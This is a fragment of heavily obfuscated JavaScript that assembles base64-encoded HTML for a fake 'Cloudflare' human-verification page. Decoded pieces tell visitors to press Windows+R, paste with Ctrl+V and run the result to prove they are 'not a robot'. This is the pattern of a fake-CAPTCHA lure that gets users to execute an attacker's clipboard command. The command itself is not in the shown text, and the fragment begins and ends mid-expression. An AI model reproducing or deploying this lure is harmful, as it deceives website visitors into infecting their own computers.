0bc79(0xde1,0xca7,0xe25,0xa40)+_0x20b6cc(0xb00,0xc70,0xf71,0x6a3)+_0x20b6cc(0x459,0x720,0x97e,0x941)+'50aGVtZS1h'+_0x20b6cc(0x4d,0x688,0x2a8,0x9b6)+_0x50bc79(-0x103,0x1ef,0x371,0x37e)+_0x20b6cc(0x7f5,0x81a,0xb28,0x83b)+'luazpob3Zl'+'cntjb2xvcj'+_0x20b6cc(0xa6e,0x8db,0x216,0xc5a)+_0x20b6cc(0x608,0xc3e,0x122d,0xea9)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x75c,0xdb9,0x11a4,0x88b)+'e2JvcmRlci'+_0x50bc79(0xd8c,0x6d7,0x762,0x9be)+_0x20b6cc(0x5c7,0x32a,0x874,0xbb)+'NvbG9yOiNm'+_0x50bc79(0x10fe,0xa97,0x7c5,0x5dd)+'NhcHRjaGEg'+_0x50bc79(0x254,0x5c7,0x56d,0xb7a)+_0x20b6cc(0xe4,0x6ff,0x1e1,0x91b)+_0x20b6cc(0xb2,0x23f,0x5ca,-0x9c)+_0x20b6cc(0xcca,0xed5,0x132c,0xce4)+'cHRjaGEgLn'+_0x20b6cc(-0x161,0x320,0x5b5,0x731)+'dG8gLmVycm'+_0x20b6cc(0x994,0x6a6,0x601,0xcb5)+'Z2UgYSwuY2'+'FwdGNoYSAu'+'dGhlbWUtYX'+_0x50bc79(-0x406,0x1c8,0x5f5,-0x217)+_0x20b6cc(0xc6c,0xd41,0xb27,0x7f8)+'FnZSBhOmxp'+_0x20b6cc(0xaf2,0x7bb,0x6d2,0xdc6)+_0x20b6cc(0x3e6,0xa47,0x562,0x4be)+_0x20b6cc(0x634,0x31b,0x612,0x452)+_0x50bc79(0x7b9,0xa2e,0xfd8,0x89f)+_0x20b6cc(0x1505,0xf3c,0x1473,0x877)+_0x50bc79(0x98d,0x478,0x249,0x34)+_0x20b6cc(-0x36b,0x2e5,0x851,0x28b)+'9yOiNmZmEy'+'OTl9fS5jYX'+_0x20b6cc(0x1084,0xb65,0xcb9,0x76d)+_0x50bc79(-0x17b,0x32e,-0xcc,-0x266)+_0x50bc79(0xec9,0xdaa,0x140e,0x1301)+_0x20b6cc(0xb84,0x678,0x4df,0x20b)+_0x20b6cc(0x66c,0xbcb,0x1071,0xdc8)+_0x50bc79(0xf8e,0xccb,0xff1,0x109c)+_0x50bc79(0xd5f,0xd0b,0x1345,0x1190))+(_0x50bc79(0xe16,0xa74,0xb94,0x3cc)+'kwIGh0dHAt'+_0x50bc79(0x984,0xeeb,0x836,0xf84)+_0x50bc79(0x467,0x335,0x768,-0xc6)+_0x20b6cc(0x46a,0x226,0x3a,-0x2c7)+_0x20b6cc(0x32b,0x3c5,-0x142,0x35)+_0x50bc79(-0xf8,0x53c,0x24e,0x1b0)+'lzcGxheTpm'+'bGV4O2p1c3'+_0x20b6cc(0x99a,0x6d2,0x4e0,0x3a9)+_0x50bc79(0x861,0xd22,0x78d,0xef5)+_0x50bc79(0x11e2,0xd2c,0xf38,0x65c)+_0x50bc79(0xd99,0x91e,0x7d9,0x3ff)+_0x50bc79(0x80,0x412,0x29a,0x716)+_0x20b6cc(0x44e,0x61c,0x765,0xb92)+_0x50bc79(0xe56,0x8de,0xf54,0xf04)+_0x20b6cc(0xbc8,0xd1f,0x848,0x11f8)+_0x20b6cc(0xafe,0xf2c,0x15d1,0xbc6)+_0x20b6cc(0xba7,0xcc9,0xd94,0x137f)+_0x50bc79(0xfe0,0xd86,0xe61,0x102b)+_0x50bc79(0x22,0x56a,0x147,0xcd)+_0x20b6cc(-0x2e1,0x3fb,0x281,0x657)+_0x20b6cc(0x3c,0x290,0x7a3,0x37c)+'EgVmVyaWZp'+'Y2F0aW9uIE'+_0x50bc79(0x54b,0x61b,0xbaf,0xa02)+_0x20b6cc(0x20e,0x6e3,0xb2b,0x888)+_0x50bc79(0x69b,0x835,0x4e9,0x21c)+_0x20b6cc(0x733,0xda7,0xbc3,0xc61)+_0x50bc79(0x1051,0xdf2,0x927,0x13bc)+_0x50bc79(0x1313,0xea8,0x94d,0x1457)+_0x50bc79(0xcaa,0xa21,0xdaf,0x428)+_0x50bc79(0xe74,0xb52,0x6f3,0x910)+_0x50bc79(0x8ac,0xe6c,0x1316,0x849)+'aW5kb3dzIC'+'sgUjwvc3Bh'+_0x20b6cc(0xbcc,0x6db,0x72b,0x20f)+_0x20b6cc(0x6ea,0xd1b,0x1262,0x8da)+'UnVuIGRpYW'+_0x20b6cc(-0xf4,0x58f,0x2e0,0x557)+_0x20b6cc(0xee3,0xf1b,0xdd1,0x10c0)+_0x20b6cc(0xfc5,0xa17,0xcbe,0xd23)+_0x50bc79(0x5a4,0x32d,-0x2c9,-0x3c2)+_0x50bc79(0xf55,0xec0,0xd8f,0x13ac)+_0x50bc79(0x31a,0x70e,0x33a,0x5fe)+_0x50bc79(-0x214,0x138,-0x164,-0x1ef)+_0x20b6cc(0x659,0x31e,0x19c,0x3d9)+_0x50bc79(0xcf0,0xca6,0xdc5,0xefd)+_0x50bc79(0x707,0x319,0x12f,0x6c0)+'JMICsgVjwv'+_0x50bc79(0xe65,0x8f5,0x5d3,0xadf)+_0x50bc79(0xdea,0x9e5,0xa0b,0x65c)+_0x20b6cc(0x11b6,0xeec,0x10c2,0x1482)+_0x20b6cc(0x7ad,0x3dc,0x1f0,0xacb)+_0x20b6cc(0xf77,0xb6f,0x4f4,0x66b)+_0x20b6cc(0x1046,0xb04,0x11db,0x78d)+'c3Bhbj4gdG'+_0x50bc79(0xd21,0x6fb,0x8a6,0x1a8)+'IHlvdSBhcm'+_0x50bc79(0x1190,0xdc6,0x758,0x1100)+'cm9ib3QuPC'+_0x20b6cc(0x1289,0xfa8,0xbd9,0x1424)+_0x20b6cc(0x9a5,0x664,0xac,0x8f5)+_0x20b6cc(0x3fa,0x4a0,0xa1f,0x1e9)+_0x20b6cc(0x5a5,0xc88,0x6ad,0x10c1)+_0x20b6cc(0x680,0x9d1,0x8a1,0xb8c)+'ICYgU2VjdX'+_0x50bc79(0x55c,0x826,0xd87,0xb47)+_0x50bc79(-0x65,0x5ec,0x48c,0x335)+'1odHRwczov'+_0x20b6cc(0x126b,0xd9e,0xcb0,0xe3d)+_0x20b6cc(0x5a3,0x4ff,0x789,0x486)+_0x50bc79(0x6fe,0xafd,0x833,0xf61)+'91ZGZsYXJl'+_0x20b6cc(0xafb,0x454,0xa32,0xb09)+'l2PjwvZGl2'+'PjwvZGl2Pj'+_0x50bc79(0xdb9,0x7e9,0x38b,0x5b9)+'c3M9bWFpbi'+_0x20b6cc(0xda1,0xd04,0xa86,0xd10)+_0x50bc79(0x7d3,0xd8f,0xec2,0xb45)+_0x50bc79(0x96a,0xaa2,0xf40,0xe48)+_0x20b6cc(0xc88,0xe14,0x119b,0x74b)+_0x20b6cc(-0x4f,0x1d1,-0x39c,-0x4ed)+_0x20b6cc(0x977,0x422,0x939,-0x1e0)+_0x50bc79(0xf2,0x418,0x8c,0x88e)+'Ij48aW1nIG'+_0x50bc79(0xa73,0x50c,0x6a7,0x6e0)+_0x20b6cc(0x521,0x235,0x218,0x43e)+'FkaW5nLWZh'+_0x50bc79(-0xe2,0x539,0x4b,0x60f)+_0x50bc79(0x12f7,0xcdd,0x877,0x6e2)+'Y29uLmljbz'+_0x50bc79(0xd17,0xde5,0x999,0xd1d)+'cy5jb208L2'+'gxPjxwIGNs'+'YXNzPSJoMi'+'BzcGFjZXIt'+'Ym90dG9tIj'+_0x20b6cc(0x55d,0x9b7,0x308,0x6cc))+('eW91IGFyZS'+_0x50bc79(0xe80,0xe1f,0xb24,0x1462)+_0x20b6cc(0x791,0xcb0,0x13b2,0xa7d)+_0x20b6cc(0xa49,0x8b0,0x872,0xf24)+_0x20b6cc(0x1006,0x9b4,0x729,0x5d3)+'4gYmVsb3cu'+_0x20b6cc(0xdd0,0xede,0x95a,0x1305)+'l2IGNsYXNz'+_0x20b6cc(0xab2,0x646,0x591,0x383)+'EgaWQ9Y2Fw'+'dGNoYSBzdH'+_0x20b6cc(0xb9,0x687,0xa17,0xcb1)+_0x20b6cc(0x818,0x72f,0x5da,0xa7)+_0x20b6cc(0x8a3,0xf6a,0xc02,0x1379)+'Om1lZGl1bT'+'tvdmVyZmxv'+_0x20b6cc(0xbbd,0x71c,0x8e8,0x8d4)+_0x20b6cc(-0x25c,0x3f6,0x80b,-0x196)+_0x50bc79(0xc7c,0xa19,0xb41,0xce7)+_0x50bc79(0x47b,0x735,0x687,0x831)+_0x20b6cc(0xf1a,0xc71,0xc4f,0x993)+_0x50bc79(0xafd,0xde4,0xcb6,0xce4)+'bWFpbi13cm'+'FwcGVyIHNp'+'emUtbm9ybW'+_0x50bc79(0x83f,0xb66,0xd07,0x617)+'LWF1dG8iPj'+_0x20b6cc(0x8d5,0xc85,0x106e,0xe65)+_0x20b6cc(0x3fa,0x1bd,0x851,0x692)+_0x20b6cc(-0x3c1,0x29a,0x7e2,-0x362)+_0x50bc79(0xdf1,0xb24,0x524,0x6e4)+'ZsZXg7d2lk'+'dGg6MzAwcH'+_0x50bc79(-0x14f,0x46a,0x6d0,-0xe0)+_0x50bc79(0xd9c,0x6c0,0xad,0x23e)+'JpYS1hdG9t'+_0x20b6cc(0x744,0xa06,0x85e,0xa10)+_0x50bc79(0xc50,0xae7,0x866,0x8fc)+_0x50bc79(0x107f,0xa80,0x7b5,0x73f)+'RlPjxkaXYg'+_0x50bc79(0x5c0,0x353,0x642,0x72c)+_0x20b6cc(0x5a0,0x848,0xc93,0xba5)+_0x50bc79(0xbd4,0x881,0x6ee,0xb16)+_0x20b6cc(0xa6b,0xd10,0xdb0,0xe1e)+_0x20b6cc(0x1285,0xb82,0xff4,0xc40)+_0x20b6cc(0xc9d,0xb00,0x89b,0xa21)+_0x50bc79(0x6a2,0x6f6,0xe,0xb46)+_0x20b6cc(0xdb2,0x8e7,0xc5d,0x784)+_0x50bc79(0x5ce,0x3ed,0x8b1,0x871)+'lsZT1kaXNw'+'bGF5OmZsZX'+_0x50bc79(0xda3,0xaa4,0x60f,0x117d)+_0x20b6cc(0x74f,0xdd1,0xdc0,0x11c7)+'FiZWwgY2xh'+_0x20b6cc(0x63b,0x747,0x98d,0x5be)+_0x20b6cc(0x9b6,0xa43,0x7f2,0xa8e)+_0x50bc79(0x108a,0xe86,0xe62,0x87d)+_0x20b6cc(0x5d8,0x6f4,0x84d,0xa3)+_0x50bc79(0x134e,0xc81,0xe21,0x11e4)+_0x50bc79(0x11c9,0xd52,0x1019,0xaa0)+_0x20b6cc(-0x309,0x3e3,-0x2f0,0x42a)+_0x50bc79(0x1293,0xc1e,0x1309,0x806)+_0x20b6cc(0x335,0x283,0x436,-0x26b)+_0x20b6cc(0x682,0x256,-0x435,0xc8)+'biBjbGFzcz'+_0x20b6cc(0x32a,0x3cc,0x80f,0xab6)+_0x50bc79(0x5d4,0x727,0x6a9,0xaa4)+_0x50bc79(0xc77,0x737,0x5f4,0x856)+_0x20b6cc(0xfa9,0xf47,0x1119,0xae9)+'9zcGFuPjwv'+_0x20b6cc(0x1384,0xe8b,0xe2a,0x1351)+_0x50bc79(-0x21f,0x2a4,0x268,-0x3cc)+_0x20b6cc(0x110a,0xbb5,0xe51,0x53c)+_0x50bc79(0xb19,0xc1e,0x9d7,0x1314)+'Yi1jb250YW'+_0x50bc79(0x793,0x8c2,0xcfd,0x64f)+_0x50bc79(0x406,0xaeb,0x108b,0x50a)+_0x50bc79(0x512,0x416,0xac6,0x76f)+_0x20b6cc(0x147,0x307,-0x58,-0x142)+_0x20b6cc(0x1a8,0x2b4,-0x401,-0x338)+_0x50bc79(0xb24,0xb80,0x1194,0xe64)+'R5OnZpc2li'+'bGU+PGRpdi'+'BjbGFzcz1z'+_0x50bc79(0x8fd,0x8e4,0x482,0x679)+_0x50bc79(0x2da,0x87e,0x345,0x671)+_0x50bc79(0xa7c,0x4e7,0x6c5,0x8e1)+_0x20b6cc(0x917,0xbf9,0x612,0x55c)+_0x20b6cc(0x5d5,0x7c7,0xd00,0x7ef)+'V3Qm94PSIw'+'IDAgMzAgMz'+_0x50bc79(0x61f,0x84a,0x9cd,0x5bb)+_0x20b6cc(-0x37d,0x1cd,0x15e,0x600)+_0x50bc79(-0x12d,0x24e,0x2dc,-0x152)+_0x50bc79(-0x368,0x1b3,0x65d,0x31e)+_0x50bc79(0x4ba,0x5cb,0x16e,0x900)+'cDovL3d3dy'+_0x50bc79(0x79f,0x592,0x9fc,0x21e)+_0x50bc79(-0x17c,0x2c3,-0x192,-0x254)+'c+PGxpbmUg')+('eDE9MTUgeD'+_0x50bc79(-0x104,0x58c,0x51a,0x538)+_0x50bc79(0x101f,0xdd6,0xd67,0x11b5)+'UuNSBjbGFz'+_0x20b6cc(0x683,0xcd2,0x765,0xbd4)+_0x20b6cc(0x1335,0xc83,0xe64,0xa9d)+_0x50bc79(0xf43,0xaaf,0xe9e,0xe27)+'gxPTI0LjU0'+_0x20b6cc(0xcec,0xf4d,0x1473,0x1029)+'QuNTQ1OSB5'+'MT01LjQ1ND'+_0x50bc79(0xa0c,0xe5c,0x1395,0x988)+_0x50bc79(0x3a,0x316,-0x24f,-0x2e5)+_0x20b6cc(0xc72,0xcf9,0xc4d,0x76b)+_0x50bc79(0xb3a,0x689,0x513,0x5b8)+_0x50bc79(0xcd7,0xbab,0x78f,0xdb6)+_0x20b6cc(-0x135,0x4f7,0x64f,0x818)+_0x50bc79(0x124,0x723,0x59a,0x965)+_0x50bc79(0x82b,0x1ad,0x857,0x88c)+'U0MDUpIj48'+'L2xpbmU+PG'+_0x50bc79(0x40d,0x29f,0x2bf,0x24d)+_0x50bc79(0xb94,0x80b,0x584,0xb8b)+_0x50bc79(0x8c7,0x305,0x4a9,0x949)+_0x20b6cc(0x9e1,0x711,0x67a,0x4e4)+_0x50bc79(0xe9,0x171,-0x138,-0x172)+_0x50bc79(0x104d,0xefb,0x1143,0x1079)+_0x20b6cc(0x319,0x713,0x25d,0xb78)+'cm09InJvdG'+_0x20b6cc(0xd09,0xd42,0xfe0,0x120e)+_0x20b6cc(0x4cc,0x50c,0xb4b,0x700)+'I+PC9saW5l'+_0x50bc79(0x108f,0xaaf,0xd68,0x47e)+_0x20b6cc(0x525,0x920,0x870,0xa61)+'NTkgeDI9Mj'+_0x20b6cc(0xa7f,0xcb5,0xc2b,0x1307)+_0x50bc79(0x39e,0x3bf,0x6c,0x44c)+_0x20b6cc(0xb8f,0xa37,0x462,0xcb6)+_0x20b6cc(0x5f8,0xca4,0x10ac,0xf18)+_0x50bc79(0x13f5,0xcfe,0x123b,0xdfa)+_0x20b6cc(0x6ca,0xa52,0xa00,0xedb)+_0x50bc79(-0x151,0x2ed,0x651,0x4eb)+_0x50bc79(0xe6f,0x9d0,0x72b,0xc5e)+_0x50bc79(0xa12,0xce6,0xc4b,0x91c)+_0x20b6cc(-0x4b,0x23b,-0x14b,0x85f)+_0x50bc79(0xfd0,0xae5,0xc3f,0x679)+_0x50bc79(0x89f,0x6ab,0x6d1,0xb6f)+'UgeDE9MTUg'+_0x50bc79(0x3c0,0x9dd,0x920,0x6cd)+_0x50bc79(0xc92,0xe06,0x121d,0xbb9)+_0x50bc79(0x25c,0x1f8,-0x2ef,0x768)+'NsYXNzPWNp'+_0x50bc79(0x65e,0x689,0xa54,0xa69)+_0x20b6cc(0x10da,0xc5d,0xecd,0x8db)+'InJvdGF0ZS'+'gxODAgMTUg'+_0x20b6cc(0xdd7,0x6e7,0xcee,0x4ff)+_0x50bc79(0x70b,0x1fb,0x1b4,0x4c5)+_0x20b6cc(0xf79,0x881,0xb67,0xe3b)+_0x50bc79(-0x136,0x3d0,0x89a,-0xb1)+_0x20b6cc(0x642,0x6b3,0x28f,0x971)+'QxIHkxPTI0'+_0x50bc79(0x8ac,0xb01,0xeb7,0x563)+_0x50bc79(0x1336,0xe27,0x129a,0xe95)+_0x20b6cc(0x11e5,0xbde,0x7c0,0xee0)+_0x50bc79(0x551,0xc07,0x1228,0xd70)+_0x20b6cc(0xa4b,0x4bd,0x83,0x2af)+_0x20b6cc(0x1048,0xad6,0x829,0xa73)+_0x50bc79(0x32e,0x373,0x3ee,0x23e)+_0x50bc79(0x14a1,0xebe,0xfe3,0x102d)+'MjQuNTQ1OS'+_0x50bc79(0x126,0x2ab,0x566,0x715)+_0x50bc79(0x262,0x6af,0x660,0xd5a)+_0x50bc79(0x1a,0x6d5,0x27e,0x3a1)+_0x50bc79(0x4b7,0x831,0x9f0,0x6fd)+'kxPTE1IHky'+'PTIwIGNsYX'+_0x20b6cc(0xf44,0xdb0,0xdc7,0xfab)+_0x50bc79(0xfd6,0x9a0,0x95d,0x317)+_0x50bc79(0x840,0x2ed,-0x392,0x3e)+_0x20b6cc(0x102c,0xd63,0x66b,0xebf)+_0x50bc79(0x9ab,0x2b2,0x180,0x642)+_0x50bc79(0x64d,0x3a6,0x99c,0x5a1)+'5lPjxsaW5l'+'IHgxPTUuND'+_0x20b6cc(0x1139,0xe5a,0x83e,0x136a)+'NS40NTQwOC'+'B5MT01LjQ1'+_0x50bc79(-0x2db,0x33d,-0x3ac,0x6be)+_0x20b6cc(0x718,0x9ee,0x33e,0x538)+'IGNsYXNzPW'+_0x50bc79(0x708,0x9d5,0x6f9,0xae2)+'cmFuc2Zvcm'+_0x50bc79(0x4ce,0xa01,0x4c0,0x55c)+_0x20b6cc(0x69a,0x33c,0x633,0x2de)+'40NTQwOCA1'+'LjQ1NDA0KS'+_0x20b6cc(0xdb8,0xc62,0xce9,0xb7a)+_0x20b6cc(0xe65,0xcee,0xcc0,0x1381)+_0x50bc79(0x528,0x79b,0x8f4,0x5fa))+(_0x20b6cc(0x11e1,0xf3d,0xa40,0x8d5)+'VyaWZ5aW5n'+'LW1zZz48c3'+_0x20b6cc(0x2c8,0x6fb,0x33,0xa75)+'ZXJpZnlpbm'+_0x50bc79(0x5ef,0xc88,0x5d6,0xe72)+_0x20b6cc(0x4a9,0xa09,0x5f5,0x7fb)+_0x20b6cc(0x837,0x86e,0x1e0,0xd77)+_0x50bc79(0x931,0xf05,0x15e7,0x979)+_0x20b6cc(0x817,0x89b,0x72b,0x346)+'c3M9ZXJyb3'+'ItbWVzc2Fn'+_0x50bc79(0x11d,0x1ce,-0x46f,0x23d)+_0x20b6cc(0x1493,0xe1d,0x7f0,0xa79)+_0x20b6cc(0x789,0xb3e,0x4ad,0xc1e)+'xlPWRpc3Bs'+_0x20b6cc(0xae1,0x877,0x1e5,0x36b)+_0x50bc79(0x11c0,0xd5e,0x13a6,0x681)+'ZD1mci1vdm'+'VycnVuPlN0'+_0x50bc79(0x5eb,0x443,0x13c,0x914)+_0x20b6cc(0xa75,0xcf7,0x108a,0x1276)+_0x50bc79(0x669,0x9cf,0x6f9,0x653)+_0x50bc79(0xcf8,0xaae,0xa48,0x64a)+_0x20b6cc(0x11f6,0xfbd,0x11e1,0x1213)+_0x50bc79(0x9a9,0x30c,-0x2ba,0x66c)+_0x50bc79(-0x25d,0x2f4,-0x4c,-0x3d4)+_0x50bc79(0xab8,0xd70,0x10e6,0x1116)+_0x20b6cc(0x7ef,0xe0c,0x8b4,0x9bd)+_0x20b6cc(-0x163,0x3eb,0x5e5,0x80f)+_0x20b6cc(0x9e7,0xd36,0xc12,0xd4a)+_0x20b6cc(0xa02,0xfa8,0x132f,0xe9a)+_0x20b6cc(0x36c,0x664,0xcec,0x268)+'1jYi1jb250'+_0x20b6cc(0x14f1,0xe89,0xf19,0xf0e)+'Q9c3VjY2Vz'+_0x20b6cc(0x6bf,0x5c5,0x947,0x15e)+'1kaXNwbGF5'+_0x50bc79(0x10bb,0x9fa,0xac6,0xa42)+_0x50bc79(0xc43,0x5d2,-0xcc,-0x3f)+_0x50bc79(0x12a5,0xd0d,0xaab,0xacb)+'lkPXN1Y2Nl'+_0x50bc79(0x25,0x151,-0x4a0,-0x258)+'kgdmlld0Jv'+_0x50bc79(0xf59,0xd4a,0xd93,0xffc)+_0x50bc79(0x403,0x57a,0x7f1,0x3f8)+_0x50bc79(0xc0d,0x805,0x100,0xe2e)+_0x20b6cc(0x15a6,0xf1f,0xdcb,0x121f)+_0x50bc79(0x14bf,0xdbc,0x1172,0x126d)+_0x20b6cc(-0x244,0x3f0,0x9e9,-0x167)+_0x50bc79(0xe39,0xa22,0x6c3,0xe21)+_0x50bc79(-0x357,0x377,-0x99,0xa79)+_0x20b6cc(0xe6e,0xeab,0xa33,0x8a6)+_0x20b6cc(0x126d,0xc0d,0x1279,0x8be)+_0x20b6cc(0x6ce,0x7d2,0x74e,0x321)+'05LjY5NyB5'+'Mj01LjMwMz'+_0x20b6cc(0x1a1,0x4a7,0x3c,0x65d)+'PGxpbmUgeD'+_0x50bc79(0x2f7,0x960,0xeb9,0xec0)+_0x50bc79(0x31f,0x69f,0x7ed,0xc6)+'0xNSB5Mj0x'+'NT48L2xpbm'+_0x50bc79(-0x2b4,0x377,0x97a,0x124)+'eDE9MjAuMz'+'AzIHgyPTIz'+_0x20b6cc(0xab7,0x7d2,0xece,0xb07)+_0x50bc79(0x5bf,0x107,0x36,0xa1)+_0x20b6cc(0x55f,0x95d,0x30e,0x6d8)+_0x50bc79(0x75b,0x9c6,0xa49,0xf78)+'ZT48bGluZS'+_0x20b6cc(0xef5,0xf1f,0xf52,0x10b8)+_0x20b6cc(0xc91,0xe6e,0xc66,0xac1)+_0x20b6cc(0xffe,0x9f1,0xe78,0x996)+'PTMwPjwvbG'+'luZT48bGlu'+'ZSB4MT05Lj'+_0x50bc79(0xa88,0x8a1,0x96e,0x1e4)+_0x20b6cc(0x586,0x3b0,0x3c5,-0x1ae)+_0x50bc79(0x492,0x107,-0x187,0x7a2)+_0x20b6cc(0x420,0x213,-0x104,0x796)+_0x20b6cc(-0x171,0x376,0x30a,-0x2ef)+_0x50bc79(0x291,0x6af,0xb45,0x412)+_0x20b6cc(-0x13f,0x228,0x128,-0x3cd)+_0x20b6cc(0xac3,0x5de,0x32d,0x6b2)+_0x20b6cc(0xccb,0x6fd,0x529,0x35)+_0x50bc79(0x6b1,0x871,0xa25,0xdd5)+_0x50bc79(0x8c7,0x377,0x190,0x7ba)+_0x20b6cc(0x899,0x8a0,0xcc1,0xf5e)+'cgeDI9NS4z'+_0x50bc79(0x11bc,0xbac,0xf69,0x65c)+_0x20b6cc(0x6a6,0x2b5,0x21d,-0x420)+_0x20b6cc(0x9e5,0x43a,0x6aa,0x15f)+'9saW5lPjwv'+'Zz48L3N2Zz'+_0x50bc79(0xa3c,0xa0d,0xaf2,0xec2)+'PXN1Y2Nlc3'+_0x50bc79(0x979,0x68b,0x192,0x24)+_0x20b6cc(0x48c,0x37d,0x693,0x567)+'AgNTIgNTIi')+(_0x50bc79(-0x131,0x428,0x8dc,0x773)+_0x50bc79(0xa9c,0xb65,0xc05,0x1266)+'ZSBzdHlsZT'+_0x50bc79(0x3a7,0x583,-0x118,0x8d7)+'Om5vbmU+PG'+_0x50bc79(0xbed,0x54a,0x90a,0xabc)+_0x50bc79(-0x34a,0x127,-0xc8,0x813)+_0x20b6cc(0x838,0x49d,0x6c,-0x6b)+_0x50bc79(0x1079,0xa60,0x461,0xcde)+_0x20b6cc(0x4dd,0x42f,0x715,0x936)+'NiByPTI1Pj'+_0x50bc79(0xb98,0xbfc,0xad1,0xbb7)+_0x20b6cc(0x4f0,0xbc1,0xbb9,0xb76)+_0x50bc79(0x50e,0xba7,0xa59,0x987)+_0x50bc79(0x701,0x5f3,0x607,0xb01)+'wxNy42Mywt'+'MTggY2xhc3'+_0x20b6cc(0x149c,0xe15,0x903,0x71c)+_0x20b6cc(0x9b2,0xaa4,0xe65,0xa17)+'ZnPjxzcGFu'+_0x20b6cc(0x6cc,0xa5f,0x9cf,0x9e1)+'Nlc3MtdGV4'+_0x50bc79(0x447,0x23b,-0x286,0x5c1)+_0x50bc79(0xa4f,0x46d,-0x81,0x408)+_0x20b6cc(0x1281,0xdf1,0x825,0x9f6)+_0x50bc79(0x5d4,0xcd5,0xaad,0xa0d)+'YXNzPWNiLW'+_0x50bc79(0xcdf,0x87e,0x246,0x373)+_0x50bc79(0x2b,0x67e,0x14f,0x647)+_0x50bc79(0x9cf,0xcab,0xe3e,0xdc3)+'PWRpc3BsYX'+_0x50bc79(0xc87,0xace,0x11bf,0xcde)+'b2xlPWFsZX'+_0x50bc79(0x6c0,0x4b6,0x2e,0x9d0)+'aWQ9ZmFpbC'+_0x50bc79(-0xbd,0x5bf,0x44e,0xd5)+_0x20b6cc(0x877,0x1e3,0x85a,-0x4b5)+'AzMCAzMCJh'+_0x50bc79(0x128,0x68c,0x4d5,0x9e7)+'Rlbj10cnVl'+_0x50bc79(0xa25,0xc14,0xdc5,0x557)+_0x50bc79(0x9e8,0xc6f,0xed2,0x1240)+'Y2xlIGNsYX'+'NzPWZhaWx1'+_0x20b6cc(0x1081,0xd47,0x10f8,0xff7)+_0x20b6cc(0xa6c,0xb7d,0xfb9,0x1131)+_0x50bc79(0xe26,0x7c4,0x5dc,0xb60)+_0x20b6cc(0x200,0x8e5,0x38a,0xd85)+_0x50bc79(0xcfc,0xdcc,0x12ef,0xa5a)+_0x50bc79(0xdcf,0xbfc,0x959,0xf31)+'PjxwYXRoIG'+_0x50bc79(0x630,0xd15,0x88b,0x1220)+_0x20b6cc(0x899,0x3d3,0x3f3,0xa2e)+_0x50bc79(0xd99,0xed5,0xa40,0x10b2)+_0x50bc79(0x897,0x70b,0x5c6,0x676)+'4wNzMgN0gx'+'Ni4yODMyTD'+_0x50bc79(0xdcf,0xd9f,0xdf0,0x6aa)+'MTYuMjMwOF'+_0x20b6cc(-0xbf,0x52b,0x15,0x91f)+_0x20b6cc(0xde8,0xdc0,0x1495,0xe21)+_0x50bc79(0xb03,0x4fd,0xaf4,0x22a)+_0x50bc79(0xc6d,0x716,0xbf2,0x3a3)+_0x20b6cc(0xc6b,0xf66,0xfd9,0xb89)+_0x50bc79(0xc5b,0xc9e,0x9e8,0x8fa)+_0x50bc79(0xe1d,0x795,0xab6,0xb25)+'ODk3NiAxOS'+_0x50bc79(0x20d,0x275,-0x29d,0x7a9)+_0x50bc79(0xb5c,0xc41,0xeb0,0x568)+_0x50bc79(0xabd,0xae6,0xed9,0xbe7)+_0x50bc79(0x26d,0x848,0xa9a,0x873)+_0x50bc79(0x4ee,0x76b,0x33e,0x839)+_0x20b6cc(0x11d8,0xd73,0xa3d,0x12ed)+'AyMC43NTgz'+_0x20b6cc(0x472,0xb05,0xeef,0x10d8)+_0x20b6cc(0xf66,0xaf5,0xe27,0xe78)+'OSAxNi4yMT'+_0x20b6cc(0x806,0x1c4,-0x9a,0x19b)+_0x50bc79(0x837,0x34b,0x427,0x3f9)+_0x20b6cc(0x133,0x2f0,-0x3fe,-0x12c)+_0x20b6cc(0xc06,0x553,0x5d7,0x24e)+_0x50bc79(0x3e,0x4c7,0x3a1,0x28a)+'MTkzMiAxNS'+'4xODUzIDIy'+_0x20b6cc(0x359,0x28a,-0x23,0x7a4)+_0x20b6cc(0x839,0xaef,0xfe4,0xe2a)+_0x20b6cc(0x2f2,0x4b5,0x410,0x8fd)+'E0LjE3Nzgg'+_0x50bc79(0x66a,0x155,0x844,0x5a4)+_0x20b6cc(0x60e,0xbe4,0xa49,0x924)+_0x50bc79(0x2f4,0x41e,0x7ff,0x43d)+_0x20b6cc(0xee7,0xc20,0xee1,0x1155)+_0x20b6cc(0xb49,0xfa6,0x9e3,0x1268)+_0x20b6cc(0x7dc,0x399,0x9a1,0x80)+_0x50bc79(0x44e,0x22b,-0xff,0x734)+_0x50bc79(0xac5,0xd5c,0x10a9,0x10e2)+_0x20b6cc(0xd47,0x8b2,0x981,0x777)+_0x50bc79(0x815,0xc36,0x572,0x7e5)+_0x50bc79(0xee1,0x9de,0x83d,0xf9e)+_0x50bc79(0xc10,0x8e2,0x42d,0xe1f))+(_0x20b6cc(0x986,0x5f6,0xc4e,0xbdb)+_0x50bc79(0x742,0xd4c,0xbb6,0x12b0)+'My40NTg2ID'+_0x50bc79(0xc72,0x7b5,0x99d,0x61b)+_0x50bc79(0x2f1,0x257,0x406,0x682)+_0x20b6cc(0xe86,0xa39,0x1011,0x111f)+'IDE0LjE3Nz'+_0x20b6cc(0x737,0x61a,0xa97,-0x79)+_0x50bc79(0x545,0x110,-0x460,-0x53a)+'gxIDE5LjE2'+_0x20b6cc(0x5af,0x60b,-0x40,0x759)+'NzPWZhaWx1'+_0x20b6cc(0x182,0x879,0xddb,0xb28)+_0x20b6cc(0x696,0x8e1,0xf70,0xd40)+'Pjwvc3ZnPj'+_0x20b6cc(0x715,0xc85,0x1300,0x6d2)+_0x20b6cc(0x221,0x55c,0x7ba,0xb01)+_0x20b6cc(0x1128,0xaed,0xe6b,0x99e)+'YW4gaWQ9Zm'+'FpbC10ZXh0'+_0x20b6cc(0x733,0x5e9,0x588,-0x82)+_0x20b6cc(0x13ef,0xd6d,0x7cb,0xbe3)+'aXYgY2xhc3'+_0x20b6cc(0x6de,0x260,0x4c8,-0x303)+_0x50bc79(0x49d,0x9fd,0x1089,0x859)+_0x50bc79(0x130,0x19b,0x49e,-0x2dc)+_0x50bc79(0x742,0x60b,0x5fe,0x107)+_0x50bc79(0xcd8,0xef3,0xd95,0x84b)+'YWdlPjxzcG'+_0x20b6cc(-0x38c,0x31f,-0xcc,0x4ee)+_0x50bc79(0x541,0x731,0x608,0x4ec)+'5IYXZpbmcg'+_0x50bc79(-0x2e8,0x1fa,0x5a6,-0xc0)+_0x20b6cc(-0x2f,0x33a,0x242,0x724)+_0x20b6cc(0xc3b,0x69e,0x4ad,0xd42)+_0x20b6cc(0xbbc,0xd00,0x740,0x81e)+'a